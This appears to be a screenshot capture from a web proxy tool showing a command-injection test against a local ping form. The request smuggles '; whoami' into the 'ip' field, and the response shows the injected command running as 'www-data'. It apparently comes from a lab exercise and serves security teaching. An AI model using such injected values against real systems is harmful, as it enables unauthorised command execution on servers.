 Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 22
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1%3b+whoami
Response
Pretty Raw Hex Render \n
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="^((\d{1,2}|1\d\
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.079 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.079/0.079/0.079/0.000 ms
37 www-data
38 </pre>
39 </p>
40
41 </div>
42 <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.min.js'>
</script>
43 </body>
44
45 </html>